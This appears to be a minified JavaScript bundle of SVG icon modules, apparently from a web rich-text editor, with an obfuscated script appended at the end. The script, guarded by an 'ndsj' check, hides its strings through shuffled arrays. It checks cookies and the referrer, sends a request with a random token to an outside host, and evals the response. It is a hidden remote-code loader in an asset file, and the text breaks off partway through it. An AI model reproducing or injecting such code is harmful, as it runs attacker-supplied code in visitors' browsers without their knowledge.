0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1088q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1088q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1088q13 0 22.5 9.5t9.5 22.5zm0-384v192q0 13-9.5 22.5t-22.5 9.5h-1728q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1728q13 0 22.5 9.5t9.5 22.5z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1534 189v73q0 29-18.5 61t-42.5 32q-50 0-54 1-26 6-32 31-3 11-3 64v1152q0 25-18 43t-43 18h-108q-25 0-43-18t-18-43v-1218h-143v1218q0 25-17.5 43t-43.5 18h-108q-26 0-43.5-18t-17.5-43v-496q-147-12-245-59-126-58-192-179-64-117-64-259 0-166 88-286 88-118 209-159 111-37 417-37h479q25 0 43 18t18 43z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M491 1536l91-91-235-235-91 91v107h128v128h107zm523-928q0-22-22-22-10 0-17 7l-542 542q-7 7-7 17 0 22 22 22 10 0 17-7l542-542q7-7 7-17zm-54-192l416 416-832 832h-416v-416zm683 96q0 53-37 90l-166 166-416-416 166-165q36-38 90-38 53 0 91 38l235 234q37 39 37 91z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M448 1536h896v-256h-896v256zm0-640h896v-384h-160q-40 0-68-28t-28-68v-160h-640v640zm1152 64q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm128 0v416q0 13-9.5 22.5t-22.5 9.5h-224v160q0 40-28 68t-68 28h-960q-40 0-68-28t-28-68v-160h-224q-13 0-22.5-9.5t-9.5-22.5v-416q0-79 56.5-135.5t135.5-56.5h64v-544q0-40 28-68t68-28h672q40 0 88 20t76 48l152 152q28 28 48 76t20 88v256h64q79 0 135.5 56.5t56.5 135.5z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M1664 256v448q0 26-19 45t-45 19h-448q-42 0-59-40-17-39 14-69l138-138q-148-137-349-137-104 0-198.5 40.5t-163.5 109.5-109.5 163.5-40.5 198.5 40.5 198.5 109.5 163.5 163.5 109.5 198.5 40.5q119 0 225-52t179-147q7-10 23-12 14 0 25 9l137 138q9 8 9.5 20.5t-7.5 22.5q-109 132-264 204.5t-327 72.5q-156 0-298-61t-245-164-164-245-61-298 61-298 164-245 245-164 298-61q147 0 284.5 55.5t244.5 156.5l130-129q29-31 70-14 39 17 39 59z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 24 24"\n    >\n    <g>\n        <g transform="translate(-251.000000, -443.000000)">\n            <g transform="translate(215.000000, 119.000000)"/>\n            <path d="M252,448 L256,448 L256,444 L252,444 L252,448 Z M257,448 L269,448 L269,446 L257,446 L257,448 Z M257,464 L269,464 L269,462 L257,462 L257,464 Z M270,444 L270,448 L274,448 L274,444 L270,444 Z M252,462 L252,466 L256,466 L256,462 L252,462 Z M270,462 L270,466 L274,466 L274,462 L270,462 Z M254,461 L256,461 L256,449 L254,449 L254,461 Z M270,461 L272,461 L272,449 L270,449 L270,461 Z"/>\n        </g>\n    </g>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M844 472q0 60-19 113.5t-63 92.5-105 39q-76 0-138-57.5t-92-135.5-30-151q0-60 19-113.5t63-92.5 105-39q77 0 138.5 57.5t91.5 135 30 151.5zm-342 483q0 80-42 139t-119 59q-76 0-141.5-55.5t-100.5-133.5-35-152q0-80 42-139.5t119-59.5q76 0 141.5 55.5t100.5 134 35 152.5zm394-27q118 0 255 97.5t229 237 92 254.5q0 46-17 76.5t-48.5 45-64.5 20-76 5.5q-68 0-187.5-45t-182.5-45q-66 0-192.5 44.5t-200.5 44.5q-183 0-183-146 0-86 56-191.5t139.5-192.5 187.5-146 193-59zm239-211q-61 0-105-39t-63-92.5-19-113.5q0-74 30-151.5t91.5-135 138.5-57.5q61 0 105 39t63 92.5 19 113.5q0 73-30 151t-92 135.5-138 57.5zm432-104q77 0 119 59.5t42 139.5q0 74-35 152t-100.5 133.5-141.5 55.5q-77 0-119-59t-42-139q0-74 35-152.5t100.5-134 141.5-55.5z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M1792 1344v128q0 26-19 45t-45 19h-1664q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1664q26 0 45 19t19 45zm0-384v128q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1280q26 0 45 19t19 45zm0-384v128q0 26-19 45t-45 19h-1536q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1536q26 0 45 19t19 45zm0-384v128q0 26-19 45t-45 19h-1152q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1152q26 0 45 19t19 45z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M512 1536h768v-384h-768v384zm896 0h128v-896q0-14-10-38.5t-20-34.5l-281-281q-10-10-34-20t-39-10v416q0 40-28 68t-68 28h-576q-40 0-68-28t-28-68v-416h-128v1280h128v-416q0-40 28-68t68-28h832q40 0 68 28t28 68v416zm-384-928v-320q0-13-9.5-22.5t-22.5-9.5h-192q-13 0-22.5 9.5t-9.5 22.5v320q0 13 9.5 22.5t22.5 9.5h192q13 0 22.5-9.5t9.5-22.5zm640 32v928q0 40-28 68t-68 28h-1344q-40 0-68-28t-28-68v-1344q0-40 28-68t68-28h928q40 0 88 20t76 48l280 280q28 28 48 76t20 88z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 18 18">\n    <g fill-rule="evenodd" stroke="none" stroke-width="1">\n        <g transform="translate(-381.000000, -381.000000)">\n            <g transform="translate(381.000000, 381.000000)">\n                <path d="M0,2 L2,2 L2,0 C0.9,0 0,0.9 0,2 L0,2 Z M0,10 L2,10 L2,8 L0,8 L0,10 L0,10 Z M4,18 L6,18 L6,16 L4,16 L4,18 L4,18 Z M0,6 L2,6 L2,4 L0,4 L0,6 L0,6 Z M10,0 L8,0 L8,2 L10,2 L10,0 L10,0 Z M16,0 L16,2 L18,2 C18,0.9 17.1,0 16,0 L16,0 Z M2,18 L2,16 L0,16 C0,17.1 0.9,18 2,18 L2,18 Z M0,14 L2,14 L2,12 L0,12 L0,14 L0,14 Z M6,0 L4,0 L4,2 L6,2 L6,0 L6,0 Z M8,18 L10,18 L10,16 L8,16 L8,18 L8,18 Z M16,10 L18,10 L18,8 L16,8 L16,10 L16,10 Z M16,18 C17.1,18 18,17.1 18,16 L16,16 L16,18 L16,18 Z M16,6 L18,6 L18,4 L16,4 L16,6 L16,6 Z M16,14 L18,14 L18,12 L16,12 L16,14 L16,14 Z M12,18 L14,18 L14,16 L12,16 L12,18 L12,18 Z M12,2 L14,2 L14,0 L12,0 L12,2 L12,2 Z M4,14 L14,14 L14,4 L4,4 L4,14 L4,14 Z M6,6 L12,6 L12,12 L6,12 L6,6 L6,6 Z"/>\n            </g>\n        </g>\n    </g>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M896 960v448q0 26-19 45t-45 19-45-19l-144-144-332 332q-10 10-23 10t-23-10l-114-114q-10-10-10-23t10-23l332-332-144-144q-19-19-19-45t19-45 45-19h448q26 0 45 19t19 45zm755-672q0 13-10 23l-332 332 144 144q19 19 19 45t-19 45-45 19h-448q-26 0-45-19t-19-45v-448q0-26 19-45t45-19 45 19l144 144 332-332q10-10 23-10t23 10l114 114q10 10 10 23z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M553 1399l-50 50q-10 10-23 10t-23-10l-466-466q-10-10-10-23t10-23l466-466q10-10 23-10t23 10l50 50q10 10 10 23t-10 23l-393 393 393 393q10 10 10 23t-10 23zm591-1067l-373 1291q-4 13-15.5 19.5t-23.5 2.5l-62-17q-13-4-19.5-15.5t-2.5-24.5l373-1291q4-13 15.5-19.5t23.5-2.5l62 17q13 4 19.5 15.5t2.5 24.5zm657 651l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23t-10 23z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 48 48">\n    <path d="M6 42h4v-4h-4v4zm4-28h-4v4h4v-4zm-4 20h4v-4h-4v4zm8 8h4v-4h-4v4zm-4-36h-4v4h4v-4zm8 0h-4v4h4v-4zm16 0h-4v4h4v-4zm-8 8h-4v4h4v-4zm0-8h-4v4h4v-4zm12 28h4v-4h-4v4zm-16 8h4v-4h-4v4zm-16-16h36v-4h-36v4zm32-20v4h4v-4h-4zm0 12h4v-4h-4v4zm-16 16h4v-4h-4v4zm8 8h4v-4h-4v4zm8 0h4v-4h-4v4z"/><path d="M0 0h48v48h-48z" fill="none"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 48 48">\n    <path d="M6 18h4v-4h-4v4zm0-8h4v-4h-4v4zm8 32h4v-4h-4v4zm0-16h4v-4h-4v4zm-8 0h4v-4h-4v4zm0 16h4v-4h-4v4zm0-8h4v-4h-4v4zm8-24h4v-4h-4v4zm24 24h4v-4h-4v4zm-16 8h4v-36h-4v36zm16 0h4v-4h-4v4zm0-16h4v-4h-4v4zm0-20v4h4v-4h-4zm0 12h4v-4h-4v4zm-8-8h4v-4h-4v4zm0 32h4v-4h-4v4zm0-16h4v-4h-4v4z"/>\n    <path d="M0 0h48v48h-48z" fill="none"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1760 896q14 0 23 9t9 23v64q0 14-9 23t-23 9h-1728q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h1728zm-1277-64q-28-35-51-80-48-97-48-188 0-181 134-309 133-127 393-127 50 0 167 19 66 12 177 48 10 38 21 118 14 123 14 183 0 18-5 45l-12 3-84-6-14-2q-50-149-103-205-88-91-210-91-114 0-182 59-67 58-67 146 0 73 66 140t279 129q69 20 173 66 58 28 95 52h-743zm507 256h411q7 39 7 92 0 111-41 212-23 55-71 104-37 35-109 81-80 48-153 66-80 21-203 21-114 0-195-23l-140-40q-57-16-72-28-8-8-8-22v-13q0-108-2-156-1-30 0-68l2-37v-44l102-2q15 34 30 71t22.5 56 12.5 27q35 57 80 94 43 36 105 57 59 22 132 22 64 0 139-27 77-26 122-86 47-61 47-129 0-84-81-157-34-29-137-71z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M1025 1369v167h-248l-159-252-24-42q-8-9-11-21h-3l-9 21q-10 20-25 44l-155 250h-258v-167h128l197-291-185-272h-137v-168h276l139 228q2 4 23 42 8 9 11 21h3q3-9 11-21l25-42 140-228h257v168h-125l-184 267 204 296h109zm639 217v206h-514l-4-27q-3-45-3-46 0-64 26-117t65-86.5 84-65 84-54.5 65-54 26-64q0-38-29.5-62.5t-70.5-24.5q-51 0-97 39-14 11-36 38l-105-92q26-37 63-66 80-65 188-65 110 0 178 59.5t68 158.5q0 66-34.5 118.5t-84 86-99.5 62.5-87 63-41 73h232v-80h126z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792">\n    <path d="M1025 1369v167h-248l-159-252-24-42q-8-9-11-21h-3l-9 21q-10 20-25 44l-155 250h-258v-167h128l197-291-185-272h-137v-168h276l139 228q2 4 23 42 8 9 11 21h3q3-9 11-21l25-42 140-228h257v168h-125l-184 267 204 296h109zm637-679v206h-514l-3-27q-4-28-4-46 0-64 26-117t65-86.5 84-65 84-54.5 65-54 26-64q0-38-29.5-62.5t-70.5-24.5q-51 0-97 39-14 11-36 38l-105-92q26-37 63-66 83-65 188-65 110 0 178 59.5t68 158.5q0 56-24.5 103t-62 76.5-81.5 58.5-82 50.5-65.5 51.5-30.5 63h232v-80h126z"/>\n</svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M576 1376v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm0-384v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm512 384v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm-512-768v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm512 384v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm512 384v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm-512-768v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm512 384v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm0-384v-192q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v192q0 14 9 23t23 9h320q14 0 23-9t9-23zm128-320v1088q0 66-47 113t-113 47h-1344q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1344q66 0 113 47t47 113z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M512 1248v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm0-512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm1280 512v192q0 40-28 68t-68 28h-960q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h960q40 0 68 28t28 68zm-1280-1024v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm1280 512v192q0 40-28 68t-68 28h-960q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h960q40 0 68 28t28 68zm0-512v192q0 40-28 68t-68 28h-960q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h960q40 0 68 28t28 68z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M512 1248v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm0-512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm640 512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm-640-1024v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm640 512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm640 512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm-640-1024v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm640 512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68zm0-512v192q0 40-28 68t-68 28h-320q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h320q40 0 68 28t28 68z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M384 1408q0 80-56 136t-136 56-136-56-56-136 56-136 136-56 136 56 56 136zm0-512q0 80-56 136t-136 56-136-56-56-136 56-136 136-56 136 56 56 136zm1408 416v192q0 13-9.5 22.5t-22.5 9.5h-1216q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1216q13 0 22.5 9.5t9.5 22.5zm-1408-928q0 80-56 136t-136 56-136-56-56-136 56-136 136-56 136 56 56 136zm1408 416v192q0 13-9.5 22.5t-22.5 9.5h-1216q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1216q13 0 22.5 9.5t9.5 22.5zm0-512v192q0 13-9.5 22.5t-22.5 9.5h-1216q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1216q13 0 22.5 9.5t9.5 22.5z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M176 223q-37-2-45-4l-3-88q13-1 40-1 60 0 112 4 132 7 166 7 86 0 168-3 116-4 146-5 56 0 86-2l-1 14 2 64v9q-60 9-124 9-60 0-79 25-13 14-13 132 0 13 .5 32.5t.5 25.5l1 229 14 280q6 124 51 202 35 59 96 92 88 47 177 47 104 0 191-28 56-18 99-51 48-36 65-64 36-56 53-114 21-73 21-229 0-79-3.5-128t-11-122.5-13.5-159.5l-4-59q-5-67-24-88-34-35-77-34l-100 2-14-3 2-86h84l205 10q76 3 196-10l18 2q6 38 6 51 0 7-4 31-45 12-84 13-73 11-79 17-15 15-15 41 0 7 1.5 27t1.5 31q8 19 22 396 6 195-15 304-15 76-41 122-38 65-112 123-75 57-182 89-109 33-255 33-167 0-284-46-119-47-179-122-61-76-83-195-16-80-16-237v-333q0-188-17-213-25-36-147-39zm1488 1409v-64q0-14-9-23t-23-9h-1472q-14 0-23 9t-9 23v64q0 14 9 23t23 9h1472q14 0 23-9t9-23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1664 896q0 156-61 298t-164 245-245 164-298 61q-172 0-327-72.5t-264-204.5q-7-10-6.5-22.5t8.5-20.5l137-138q10-9 25-9 16 2 23 12 73 95 179 147t225 52q104 0 198.5-40.5t163.5-109.5 109.5-163.5 40.5-198.5-40.5-198.5-109.5-163.5-163.5-109.5-198.5-40.5q-98 0-188 35.5t-160 101.5l137 138q31 30 14 69-17 40-59 40h-448q-26 0-45-19t-19-45v-448q0-42 40-59 39-17 69 14l130 129q107-101 244.5-156.5t284.5-55.5q156 0 298 61t245 164 164 245 61 298z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M503 1271l-256 256q-10 9-23 9-12 0-23-9-9-10-9-23t9-23l256-256q10-9 23-9t23 9q9 10 9 23t-9 23zm169 41v320q0 14-9 23t-23 9-23-9-9-23v-320q0-14 9-23t23-9 23 9 9 23zm-224-224q0 14-9 23t-23 9h-320q-14 0-23-9t-9-23 9-23 23-9h320q14 0 23 9t9 23zm1264 128q0 120-85 203l-147 146q-83 83-203 83-121 0-204-85l-334-335q-21-21-42-56l239-18 273 274q27 27 68 27.5t68-26.5l147-146q28-28 28-67 0-40-28-68l-274-275 18-239q35 21 56 42l336 336q84 86 84 204zm-617-724l-239 18-273-274q-28-28-68-28-39 0-68 27l-147 146q-28 28-28 67 0 40 28 68l274 274-18 240q-35-21-56-42l-336-336q-84-86-84-204 0-120 85-203l147-146q83-83 203-83 121 0 204 85l334 335q21 21 42 56zm633 84q0 14-9 23t-23 9h-320q-14 0-23-9t-9-23 9-23 23-9h320q14 0 23 9t9 23zm-544-544v320q0 14-9 23t-23 9-23-9-9-23v-320q0-14 9-23t23-9 23 9 9 23zm407 151l-256 256q-11 9-23 9t-23-9q-9-10-9-23t9-23l256-256q10-9 23-9t23 9q9 10 9 23t-9 23z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1728 576v256q0 26-19 45t-45 19h-64q-26 0-45-19t-19-45v-256q0-106-75-181t-181-75-181 75-75 181v192h96q40 0 68 28t28 68v576q0 40-28 68t-68 28h-960q-40 0-68-28t-28-68v-576q0-40 28-68t68-28h672v-192q0-185 131.5-316.5t316.5-131.5 316.5 131.5 131.5 316.5z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1639 1056q0 5-1 7-64 268-268 434.5t-478 166.5q-146 0-282.5-55t-243.5-157l-129 129q-19 19-45 19t-45-19-19-45v-448q0-26 19-45t45-19h448q26 0 45 19t19 45-19 45l-137 137q71 66 161 102t187 36q134 0 250-65t186-179q11-17 53-117 8-23 30-23h192q13 0 22.5 9.5t9.5 22.5zm25-800v448q0 26-19 45t-45 19h-448q-26 0-45-19t-19-45 19-45l138-138q-148-137-349-137-134 0-250 65t-186 179q-11 17-53 117-8 23-30 23h-199q-13 0-22.5-9.5t-9.5-22.5v-7q65-268 270-434.5t480-166.5q146 0 284 55.5t245 156.5l130-129q19-19 45-19t45 19 19 45z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1344 1472q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm256 0q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm128-224v320q0 40-28 68t-68 28h-1472q-40 0-68-28t-28-68v-320q0-40 28-68t68-28h427q21 56 70.5 92t110.5 36h256q61 0 110.5-36t70.5-92h427q40 0 68 28t28 68zm-325-648q-17 40-59 40h-256v448q0 26-19 45t-45 19h-256q-26 0-45-19t-19-45v-448h-256q-42 0-59-40-17-39 14-69l448-448q18-19 45-19t45 19l448 448q31 30 14 69z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1216 320q0 26-19 45t-45 19h-128v1024h128q26 0 45 19t19 45-19 45l-256 256q-19 19-45 19t-45-19l-256-256q-19-19-19-45t19-45 45-19h128v-1024h-128q-26 0-45-19t-19-45 19-45l256-256q19-19 45-19t45 19l256 256q19 19 19 45z"/></svg>'},function(e,t){e.exports='<svg viewBox="0 0 1792 1792"><path d="M1792 352v1088q0 42-39 59-13 5-25 5-27 0-45-19l-403-403v166q0 119-84.5 203.5t-203.5 84.5h-704q-119 0-203.5-84.5t-84.5-203.5v-704q0-119 84.5-203.5t203.5-84.5h704q119 0 203.5 84.5t84.5 203.5v165l403-402q18-19 45-19 12 0 25 5 39 17 39 59z"/></svg>'}])});
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var 